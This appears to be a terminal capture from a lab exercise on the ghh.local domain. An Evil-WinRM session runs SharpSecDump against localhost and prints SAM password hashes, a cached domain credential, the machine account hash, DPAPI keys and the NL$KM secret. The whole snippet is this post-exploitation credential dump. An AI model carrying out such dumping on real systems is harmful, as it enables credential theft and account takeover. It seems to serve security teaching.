 *Evil-WinRM* PS C:\> Invoke-Binary Binaries/SharpSecDump.exe "-target=localhost"
[*] RemoteRegistry service started on localhost
[*] Parsing SAM hive on localhost
[*] Parsing SECURITY hive on localhost
[*] Successfully cleaned up on localhost
---------------Results from localhost---------------
[*] SAM hashes
Administrator:500:aad3b435b51404eeaad3b435b51404ee:19d56dfa8872c603984c44ff96a89a6c
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0
evilhacker:1008:aad3b435b51404eeaad3b435b51404ee:4ddec0a4c1b022c5fd8503826fbfb7f2
[*] Cached domain logon information(domain/username:hash)
GHH.LOCAL/target:$DCC2$10240#target#01d67d89fe6b9735f1f6b9c363050657
[*] LSA Secrets
[*] $MACHINE.ACC
ghh.local\ws20$:aad3b435b51404eeaad3b435b51404ee:3c346f300ce7c982682e66dc85334c94
[*] DPAPI_SYSTEM
dpapi_machinekey:9e9aab9478b2012bce53b8e9fa3669d93598b24f
dpapi_userkey:38a528964f3a175b1d7c958d8e88089221de290c
[*] NL$KM
NL$KM:2e74ed5562cb0c23833dc65651ceb29363bc5fc9598b25db1ffcf9a226503160c467c4473bead7
01869b673170f930a14999f2296d1985d4f201bec065261920
---------------Script execution completed---------------